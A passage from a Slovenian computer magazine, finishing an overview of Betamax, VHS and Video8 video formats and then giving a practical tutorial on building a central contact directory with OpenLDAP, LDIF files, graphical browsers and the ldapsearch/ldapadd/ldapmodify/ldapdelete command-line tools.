Sistem Betamax uporablja U-način vodenja traku okoli video bobna. Ta način vodenja traku omogoča, da je trak dobro napet tudi pri hitrem previjanju naprej in nazaj. Zaradi tega je bil sistem Betamax tudi prvi amaterski video sistem, ki je omogočal **počasnejše ali hitrejše predvajanje** slike od normalne hitrosti. Predvajana slika je bila sicer slabše kakovosti, a postopek je bil zelo uporaben.

Razvoj elektronike je omogočil razne izboljšave na video področju (nove snemalne elektronike, slikovni CCD-senzorji, integrirana vezja ...). Videosistem Betamax se je nadalje razvijal v naslednjih stopnjah:

#### **1980 – prenosni rekorder Betamax**

Medtem ko so bili stacionarni videorekorderji namenjeni za snemanje TV-programov doma, se je s prenosnim rekorderjem ter prenosno kamero področje delovanja zelo razširilo, zlasti na snemanje na terenu.

#### **1981 – Betacam**

Profesionalni kamkorder predvsem za potrebe ENG (Electronic News Gathering).

#### **1984 – Betamovie**

Amaterska izvedba kamkorderja. Namesto snemalne elektronike (cevi) so vdelali CCD.

#### **1985 – SuperBeta**

Rekorder, ki je omogočal montažni rez z nadaljevanjem (assemble) in z vstavljanjem (insert), montiranje zamrznjenih slikic (frame-recording) ter ločeno obdelavo zvoka.

#### **VHS**

VHS je najbolj razširjen videosistem za domačo uporabo, čeprav po kakovosti ni najboljši. Razvil ga je JVC leta 1976. Deli se na standardni, srednji in vrhunski – a še vedno ostaja v okvirih domače uporabe.

*Med projekcijo filma bratov Lumière o prihodu vlaka na železniško postajo v Parizu leta 1895 so ljudje zbežali iz dvorane, ker so se bali, da bo vlak zapeljal s platna v dvorano.*

**1980** – razvijejo prenosni način snemanja (kamera in rekorder sta ločena)

**1984** –**VHS-C** (compact): razvili so ga, ker se je prvi amaterski kamkorder (Betamovie) »prijel« in ker se je pojavil nov videoformat Video 8 (Philips in Kodak).

**1985** – **VHS Movie**: Panasonic se pridruži razvoju in razvije prvo kamero, ki uporablja veliko VHS-kaseto.

**1985** – **VHS HQ**: približno za 20 % izboljšajo kakovost slike

**1987** – **Super VHS**: zadnja stopnja izboljšave/razvoja videosistema VHS. Sicer so dosegli precejšnje izboljšave video slike (ločljivost se poveča z 240 na 400 vrstic), kar je za amaterske razmere velik dosežek.

Nekako istočasno (**1983**) je Philips ponudil trgu videoformat **Video8,** ki pa izhaja iz Sonyjeve ideje o traku širine 8 mm iz leta 1980. Še istega leta Sony predstavi prototip kamkorderja, ki naj bi uporabljal 8 mm magnetni trak in namesto snemalne elektronike slikovni senzor CCD (Charge Coupled Device). So pa predlagali format Video8 kot enotni sistem, saj je takrat na trgu vladal kaos formatov (VCR, Betamax, VHS, V2000).

**1985** − Sony pošlje na trg prvi kamkorder videosistema V8 z vdelanim **CCD-senzorjem**. Od takrat je razvoj CCD-jev zelo hiter, saj so se potrdili kot zelo odporni proti udarcem, tresljajem, preosvetljitvi in zelo primerni za vdelavo v kamkorderje, saj ne zavzamejo veliko prostora.

**1989** – Video8 nadgradijo v **Video Hi8**, ki je odgovor na JVC-jev razvoj sistema SVHS. Kakovostno sta si bila oba sistema dokaj izenačena.

V naslednjem članku nadaljujemo s pregledom digitalnih video sistemov in za vas bom šel kupovat kamero. Torej, trgovci, pripravite se. Prihajam in se delam, da nič ne vem. Me prav zanima, kaj mi bodo hoteli prodati.

### V PRAKSI

šola videa

sam svoj mojster: izvedba centralnega imenika z LDAP-strežnikom

# Cesarjeva nova beležnica

Še pred dobrimi desetim leti je bila na seznamih stikov »alfa in omega« domača ali službena telefonska številka. S pojavom mobilnih telefonov so se na te sezname počasi prikradle mobilne številke, fenomen interneta pa je dodal še naslove e-pošte. Danes dodajamo različne VoIP-številke, jutri pa ... Seveda je treba te vse večje količine podatkov primerno urediti in, če je mogoče, uporabiti še kje drugje.

#### **Piše: Marko Koblar**

marko.koblar@mojmikro.si

Mobilni in ISDN-telefoni omogo-<br>čajo, da klicne številke oseb, s<br>katerimi pogosto komuniciramo,<br>shranimo v imenik telefonskega<br>aparata. Posledica tega udobja pa je največkrat čajo, da klicne številke oseb, s katerimi pogosto komuniciramo, shranimo v imenik telefonskega aparata. Posledica tega udobja pa je največkrat polenitev uporabnika, ki se kaže kot »poneumljanje« v razzmeroma kratkem času − veliko ljudi pogosto ne zna več na pamet niti telefonskih številk svojih najožjih družinskih članov. Podobna je zgodba tudi z drugimi podatki (npr. naslovi za elektronsko pošto), ki jih shranjujemo v najrazličnejših imenikih, od katerih postajamo čedalje odvisnejši. Praktične izkušnje iz podjetij kažejo, da uporabniki neredko uporabljajo **več programov za »komunikacijo**« (npr. MS Exchange, Lotus Notes), ki med seboj niso vedno ustrezno povezane, posledica pa je, da je hkrati treba vzdrževati **več imenikov**, ki bi bili lahko največkrat bolje izkoriščeni. Prepletanje najrazličnejših storitev pomeni tudi prepletanje različnih **podatkovnih zbirk**, med katere sodijo tudi »imeniki«.

Za lažje razumevanje si oglejmo pogost primer. Uporabnik v podjetju ima telefonski aparat in osebni računalnik. V zbirko lahko z drugimi podatki vpišemo njegovo službeno in domačo telefonsko številko, naslov elektronske pošte, uporabniško ime za prijavo v krajevno omrežje ter geslo ...Ko želimo temu uporabniku poslati elektronsko pošto, lahko iz te (skupne) zbirke poiščemo njegov poštni naslov. Če ga želimo poklicati po telefonu, lahko iz zbirke poiščemo telefonsko številko. Če imamo novejši tip telefonske centrale, lahko z vnosom nekaj črk priimka prek tipkovnice telefona hitro najdemo uporabnikovo telefonsko številko in ga pokličemo. Ne nazadnje lahko tako shranjene podatke, ki so zanimivi za druge uporabnike, prikažemo tudi na intranetnih spletnih straneh podjetja.

Ena od možnosti vpeljave »centralne zbirke« je shranjevanje podatkov v **Active Directory**, ki je Microsoftova izvedba protokola LDAP (Lightweight Directory Access Protocol), imeniške storitve za okolje Windows. V Active Directory je mogoče shranjevati najrazličnejše podatke (uporabniško ime, geslo, telefonsko številko, slike ...), velikost vnosov pa se lahko giblje od le nekaj do več tisoč objektov. Omenjena rešitev je za manjša okolja (cenovno) razmeroma neugodna, zato lahko namesto storitve Active Directory uporabimo tudi kaj drugega, na primer brezplačni **OpenLDAP** (www.openldap.org). Preden pa



nadaljujemo, si hitro oglejmo, kaj sploh je **LDAP**.

LDAP je omrežni protokol za imeniške storitve preko TCP/ IP-ja. Zbirka temelji na drevesni strukturi, LDAP pa je bil razvit iz protokola X.500 DAP. Eden od ciljev

Hierarhična struktura LDAP-imenika

njegovih razvijalcev je bil poenostavitev podatkovne strukture v primerjavi z različico X.500, ki je razmeroma kompleksna. Prvo različico LDAP-a so razvili na Michiganski univerzi, trenutno pa je aktualna tretja različica, LDAPv3, definirana v RFC 3377. V strukturi LDAP-a so razredi objektov (objectclass), ki definirajo zbirko različnih podatkov (atributov). Za najpogostejše parametre imamo privzete razrede, ki jih uporabljamo za ustvarjanje posameznih vnosov, pri vsakem razredu pa imamo določeno, katere podatke moramo nujno vstaviti in kateri so izbirni. Možnosti LDAP-a so praktično neomejene – pogoj je le, da je parameter definiran v razredu oziroma kot atribut in mora biti vključen v shemo LDAP.

#### POSTAVITEV STREŽNIKA

LDAP-strežnik je del praktično vseh **Linuxovih distribucij** in ga lahko namestimo hkrati s sistemom. Kodo zadnje stabilne in testne različice strežnika OpenLDAP, lahko prenesete s prej omenjene domače strani. Če želite namestiti OpenLDAP v okolju **Windows**, priporočam obisk strani Lucasa Bergmana − http://lucas. bergmans.us/hacks/openldap/, na kateri lahko najdete že preveden program za to okolje. Različica sicer ni zadnja, odtehta pa dejstvo, da deluje dovolj stabilno in da v dobri 1,5 MB veliki datoteki prenesemo vse potrebne komponente skupaj z namestitvenim programom.

Po zagonu namestitvenega programa in kopiranju datotek v želeni imenik odpremo konfiguracijsko datoteko slapd.conf. Privzete parametre suffiks, rootdn in rootpw popravimo v skladu s svojimi zahtevami. V našem primeru so videti takole:



Preostale vrstice v tej datoteki lahko ostanejo nespremenjene. Datoteka slapd.conf je konfiguracijska datoteka za strežnik OpenLDAP, ki ga aktiviramo z zagonom datoteke slapd.exe. Pri testiranju ali diagnosticiranju delovanja je koristen parameter -d (debug), ki mu sledi numerična vrednost (npr. sldapd –d 5). Večja ko je vrednost, globlje gremo v prikazano informacijo – opozarjam le, da je lahko posledica počasnejše delovanje, kar je lahko opazno pri iskanju v imenikih z večjim številom vnosov (npr. več tisoč uporabnikov). V praksi − pri približno 3500 uporabnikih na enem od državnih ministrstev − je razlika pri hitrosti med normalnim in načinom debug očitna: od praktično hipnega rezultata v normalnem režimu, do 2−3 sekunde v diagnostičnem.

Delovanje strežnika lahko preizkusimo tako, da v ukazno vrstico vpišemo

*ldapsearch -x -s base (objectclass=\*) namingContexts* 

Če strežnik pravilno deluje, lahko dodamo prvega uporabnika, ki ima administratorske pravice. To je v našem primeru uporabnik Manager, vnesli pa ga bomo tako, da v beležnici (notepad) ustvarimo datoteko manager.ldif in vanjo vpišemo

*dn: dc=mojmikro,dc=si objectclass: top objectclass: dcObject objectclass: organization o: mojmikro dc: mojmikro*

*dn: cn=Manager,dc=mojmikro,dc=si objectclass: organizationalRole cn: Manager*

Končnica ldif ni izbrana naključno, ampak označuje LDAP Data Interchange Format, ki se uporablja za prikaz LDAP-vnosov v obliki preprostega besedilnega zapisa. LDIF je spe-

#### sam svoj mojster: izvedba centralnega imenika z LDAP-strežnikom



 Do strežnika hkrati dostopajo odjemalci različnih aplikacij.



Stara dobra klasika − LDAP Browser

cificiran v RFC2849, z datoteko ldif pa lahko definiramo podatke v LDAP-zbirki.

Datoteko shranimo v imeniku, kjer je datoteka slapd.exe. Parameter dn (DN − Distinguished Name) se ujema s parametrom suffix v datoteki slapd.conf. Med obema vnosoma mora biti prazna vrstica. S ukazom slapadd lahko dostopamo neposredno do zbirke in dodamo uporabnika Manager.

#### *slapadd -f slapd.conf -l manager.ldif*

Ko uspešno dodamo uporabnika, LDAPstrežnik ustavimo in ponovno zaženemo. Če želimo, lahko strežnik zaženemo in ustavimo tudi kot storitev z ukazom slabd install oziroma slapd remove.

Za nekaj časa zapustimo okolje ukazne vrstice in namestimo grafični vmesnik, prek katerega bomo neposredno dostopali do podatkov na LDAP-strežniku. V našem primeru smo uporabili brezplačni **LDAP Browser/Editor** www-unix.mcs.anl.gov/\$tgawor/ldap/ download.html, ki sicer ni najnovejši, a ga odlikujeta funkcionalnost in prilagodljiva možnost uporabe (kot samostojen program ali prek spletnega brskalnika). Program zahteva za svoje delovanje Javo različice 1.2.2 ali novejšo. LDAP Browser/Editor zaženemo z datoteko lbe.bat. LDAP Browser usmerimo na določen LDAPstrežnik s profilom, ki ga ustvarimo tako, da pod menijem Connection vnesemo za parameter host IP-naslov strežnika, vrata ostanejo nespremenjena (389 so standardna vrata za LDAP- strežnik brez SSL-a oziroma 636 z SSLom), za Base DN v našem primeru pa dc=mojmikro,dc=si. Ker želimo do strežnika dostopati kot administrator (Manager), dodamo še User DN in geslo. Na koncu parametre shranimo in izvedemo še prijavo v strežnik. Z LDAP Browserjem lahko izvajamo praktično vse funkcije, ki jih LDAP-strežnik omogoča.

Naslednji izdelek je novejši in bo verjetno zanimiv predvsem za začetnike, nosi pa ime **JXplorer** (www. jxplorer.org/). Privlačen je predvsem zaradi bolj dodelanega vmesnika in možnosti preprostega dostopa do LDAP-shem in z njimi povezanih atributov. Res pa je, da program včasih preprosto »zariba«.

#### ZAČETEK DELA

Prvi zagon strežnika pomeni šele pravi začetek dela. Imenik je prazen, zato moramo vzpostaviti hierarhično strukturo, ki jo potrebujemo. Pri majhnem številu uporabnikov je lahko ta preprostejša – vse uporabnike lahko vnesemo kar v »osnovni imenik". Uporabnika lahko dodamo tako, da v LDAP Browserju (kot Manager) izberemo Edit – Add Entry – person ter vnesemo podatke, ki so na voljo. Namesto newperson vpišemo ime in priimek osebe, ki jo želimo shraniti, polji objectclass pa pustimo nespremenjeni. V polje telephoneNumber vnesemo telefonsko številko, v polju sn pa ponovimo priimek. Vnos potrdimo s klikom na Apply. Podobno lahko gradimo tudi organizacijsko strukturo v obliki organizacije ali organizacijske enote. Skratka, hierarhično zlagamo po svojih potrebah.

| <b>EXEE</b><br>$\chi$<br>$\mathcal{P}_{\!\!\mathcal{Q}}$<br>G <sub>D</sub><br>6<br>喻<br>ø<br>自 |                                        |                                  |
|------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------|
| $\mathbf{v}$   =<br>٠<br>m                                                                     |                                        | Quick Search                     |
| <b>Can</b> Schema<br>· Explore   44 Results                                                    | Th Table Editor<br><b>ET HTML View</b> |                                  |
| El ChipHost                                                                                    | ۰<br>attribute type                    | value                            |
| <b>El Q<sub>n</sub></b> ipNetwork                                                              | MAY                                    | <b>userPassword</b>              |
| <b>El</b> Q <sub>n</sub> ipProtocol                                                            | MAY                                    | searchGuide                      |
| <b>El</b> Q <sub>n</sub> ipService                                                             | MAY                                    | seeAlso                          |
| El Ca labeled RIObject                                                                         | MAY                                    | businessCategory                 |
| El Ch LDAProotDSE                                                                              | MAY                                    | $x121$ Address                   |
| <b>El Q<sub>1</sub></b> LDAPsubEntry                                                           | MAY                                    | registeredAddress                |
| <b>D</b> locality                                                                              | MAY                                    | destinationIndicator             |
| <b>El</b> Q <sub>n</sub> newPilotPerson                                                        | MAY                                    | preferredDelivervMethod          |
| E ChrisMap                                                                                     | MAY                                    | telexNumber                      |
| El Ca nisNetgroup                                                                              | MAY                                    | teletexTerminalIdentifier        |
| <b>El</b> ChrisObject                                                                          | MAY                                    | telephoneNumber                  |
| El Ch oncRpc                                                                                   | MAY                                    | internationaliSDNNumber          |
| OpenLDAPdisplayableObjt                                                                        | MAY                                    | facsimileTelephoneNumber         |
| D Q OpenLDAPorg                                                                                | MAY                                    | street                           |
| <b>El</b> -Q <sub>n</sub> OpenLDAPou                                                           | MAY                                    | postOfficeBox                    |
| <b>D</b> OpenLDAPperson                                                                        | MAY                                    | postalCode                       |
| OpenLDAProotDSE                                                                                | MAY                                    | postalAddress                    |
| <b>D</b> <sub>n</sub> organizationalPerson                                                     | MAY                                    | physicalDeliveryOfficeName       |
| Ch organizationalRole                                                                          | MAY                                    | İst                              |
| The organizational Unit                                                                        | MAY                                    |                                  |
| C. O <sub>n</sub> organization                                                                 | MAY                                    | description                      |
| <b>El</b> C <sub>RI</sub> person                                                               | MIST                                   |                                  |
| El-Q <sub>RI</sub> pilotDSA                                                                    | NAME                                   | organization                     |
| El-Qh pilotOrganization                                                                        | objectClass                            | ton                              |
| De pilotPerson                                                                                 | objectClass                            | synthetic_D(plorer_schema_object |
| De posixAccount                                                                                | OID                                    | 2.5.6.4                          |
| <b>El</b> C <sub>in</sub> posixGroup                                                           | <b>SLIP</b>                            | top                              |
| El Q <sub>1</sub> qualityLabelledData                                                          | <b>STRUCTURAL</b>                      |                                  |
| <b>B</b> Careferral                                                                            |                                        |                                  |
| El GresidentialPerson                                                                          |                                        |                                  |

Dostop do shem z JXplorerjem

#### **Primer**:

V imeniku (mojmikro.si) smo ustvarili dve organizaciji − Prodajo in Tehniko, v okviru Prodaje pa še enoto Marketing. V Tehniki je uporabnik Marko Koblar, V Prodaji Peter Petrič in v Marketingu Janez Novak.

Del datoteke ldif, ki definira opisano strukturo, je videti takole:



*cn: Janez Novak*

#### sam svoj mojster: izvedba centralnega imenika z LDAP-strežnikom

Kot je mogoče videti iz zapisa, je vsak vnos definiran s svojim položajem v hierarhični strukturi - zapis dn: pa beremo od desne proti levi. V naslednjem zapisu

*cn=Marko Koblar, ou=mojMikro, o=DeloRevije, c=si*

parametri niso izbrani naključno, ampak so določeni - cn=common name (ime), ou=organisation unit (organiracijska enota), o=organisation (organizacija), c=country (država).

Omenili smo že, da Objectclass določa, katere vrednosti so lahko (izbirno) v vnosu in katere morajo biti. Če želimo pri uporabniku shraniti še naslov elektronske pošte, je celoten zapis uporabnika naslednji

*dn: cn=Marko Koblar,o=Tehnika, dc=mojmikro,dc=si telephoneNumber: 014738261 mail: marko.koblar@mojmikro.si objectClass: top objectClass: person objectClass: inetOrgPerson sn: Koblar cn: Marko Koblar*

Jasno je, da lahko shranjene podatke in polja še razširjamo. Zapise v LDAP-strukturi lahko popravljamo z ukazi prek ukazne vrstice, prek grafičnega vmesnika (npr. LDAP Browser/Editor) ali tako, da v urejevalniku besedil spremenimo podatke v datoteki LDIF in jih ponovno uvozimo v LDAP-strežnik.

#### PRIPRAVA PODATKOV IN STRUKTURE IMENIKA

Količina in vrsta podatkov nam običajno narekujeta strukturo, ki jo bomo uporabili. Dobro zamišljen koncept lahko odpravi prenekatero težavo, saj je 90 % dela povezano z ustrezno strukturo in pripravo podatkov za vnos (ldif datoteka). Dejstvo je, da so največkrat podatki že (v takšni ali drugačni obliki) na voljo v elektronski obliki in jih je treba pred vnosom v imenik le **ustrezno obdelati**. Včasih je »ročno delo« nemogoče tudi iz popolnoma racionalnih razlogov: imenik nekajnivojske zgradbe z več tisoč vnosi (popolnoma realen svež primer!) − tega ne privoščim niti smrtnemu sovražniku (kaj šele sebi!), zato je vsaka drugačna rešitev kot **avtomatizem** preprosto nemogoča (beri: neuporabna zaradi potreb po vzdrževanju podatkov).

Kako torej preprosto do datoteke ldif? Prva možnost meji na zlorabo programske opreme, a je uporabna. Uporabimo lahko **makre** v Excelu ali Word uoziroma OpenOffice Writerju in OpenIffice Calcu. Še elegantnejša je možnost **spajanja dokumentov** (Mail Merge) med omenjenimi programi, saj običajno iz obstoječih dokumentov brez težav naredimo izvoz v xls in ga spojimo v poljubno obliko v potreben zapis znotraj urejevalnika besedil. Podatke imamo lahko tudi v različnih namenskih imenikih. V tem primeru si lahko velikokrat pomagamo s programom **Dawn** (www.joshie. com/projects/dawn/), ki je namenjen pretvarjanju iz ene vrste imenika oziroma zapisa programov, kot so MS Outlook, Outlook Express, Windows Address Book, vCard in podobni, v drugo.

Na spletnih straneh je mogoče najti tudi najrazličnejše pripomočke za pretvorbo, nekoliko spretnejši v programiranju pa si običajno napišejo »orodje« sami. Avtomatizem je koristen predvsem



Nekateri parametri so nujni, drugi pa samo kot možnost.



 V LDAP-imenik lahko preprosto shranimo tudi sliko in zvok.

zato, ker zmanjšuje možnost napake, še zlasti če izvajamo opravilo periodično in imamo veliko število vnosov.

Poskusimo uporabiti nekatera orodja v ukazni vrstici, ki se namestijo hkrati s strežnikom. Začnimo z iskanjem, ki ga omogoča ukaz ldapsearch. LDAP-strežnik teče v drugem računalniku (IP-naslov 192.168.200.207), zato bomo uporabili še parameter –h (host), iskali pa bomo uporabnike, katerih priimek (parameter sn) se začne na črko K. Celoten ukaz za iskanje je v našem primeru

*ldapsearch -h 192.168.200.207 -b »dc=mojmikro,dc=si« sn=K\**

vse uporabnike pa lahko pošljemo v datoteko z imenom *izpis* takole:

*ldapsearch -h 192.168.200.207 -b »dc=mojmikro,dc=si« sn=\* > izpis*

Podobno lahko dodamo uporabnika (Jaka

Racman) v enega od oddelkov (Prodaja). Najprej napišemo datoteko dodaj.ldif

*dn: cn=Jaka Racman, o=Prodaja, dc=mojmikro,dc=si objectClass: top objectClass: person sn: Racman cn: Jaka Racman*

V imenik pa ga dodamo z ukazom:

*ldapadd -h 192.168.200.207 -D »cn=Manager,dc=m ojmikro,dc=si« -w 7eSar0l < dodaj.ldif* 

Če pa želimo vnesti geslo ročno, je vrstica spremenjena takole:

*ldapadd -h 192.168.200.207 -D »cn=Manager,dc=m ojmikro,dc=si« -W < dodaj.ldif*

Vnose v imeniku popravimo. Uporabniku, ki smo ga prej vnesli preko datoteke dodaj.ldif, bomo dodali še telefonsko številko. Nova datoteka je zdaj:



Podatek v imeniku popravimo z ukazom:

*ldapmodify -h 192.168.200.207 -D »cn=Manager,d c=mojmikro,dc=si« -W < dodaj.ldif*

Uporabnika bomo na koncu še izbrisali z ukazom:

*ldapdelete -h 192.168.200.207 -D »cn=Manag er,dc=mojmikro,dc=si« -W »cn=Jaka Racman,* 

#### sam svoj mojster: izvedba centralnega imenika z LDAP-strežnikom



Če bi želeli pobrisati celotno Prodajo z vsemi pripadajočimo podvnosi, storimo to s parametrom –r

*ldapdelete -h 192.168.200.207 -D »cn=Mana ger,dc=mojmikro,dc=si« -W -r »o=Prodaja, dc=mojmikro,dc=si«*

UPORABNO ALI SAMO SEBI NAMEN?

LDAP-strežnik smo uporabili za potrebe imenika, vsekakor pa to **ni edina možnost** njegove uporabe. Način dostopa do shranjenih podatkov je lahko najrazličnejši: od IP- telefona do imenika (Address Book) v okenskem okolju. Na spletnih straneh je mogoče najti tudi različne skripte, ki nam omogočajo iskanje podatkov prek spletnega strežnika oziroma brskalnika. V tem primeru deluje spletni strežnik kot vmesnik in odjemalec za LDAP-strežnik.

Ena od zanimivih možnosti je, da v LDAPstrežnik shranimo **naslove za elektronsko pošto** in jih uporabljamo prek **odjemalca za** 

Outlooku storimo to tako, da naredimo nov račun in izberemo možnost Directory Services. V našem primeru smo vnesli za ime kar IP-naslov LDAP-strežnika (192.168.200.207) in izbrali možnost preverjanja naslovov v imeniku. Ko je račun narejen, izberemo še dodatne možnosti in vnesemo točko iskanja (search base) - dc=mojmikro,dc=si. Do podatkov v imeniku lahko dostopamo tako, da v Address Booku izberemo Find People ter pod Look in račun za ime-

nik (v našem primeru je 192.168.200.207). V polje Name vpišemo črke imena in priimka ter sprožimo iskanje. V odjemalcu za elektronsko pošto pa je uporaba še preprostejša. V polje naslovnika (To: oziroma Za) vpišemo le ime in priimek osebe oziroma naziv. Ko pritisnemo gumb za pošiljanje sporočila, odjemalec za elektronsko pošto izvede iskanje in vnese celoten naslov elektronske pošte. Če je izkupiček iskanja več rezultatov, izbere uporabnik želenega ročno.

### Največkrat nagrajene rešitve in najboljša zaščita pred virusi, trojanci, spywareom, adwareom, spamom, krajo identitete in hackerskimi vdori!

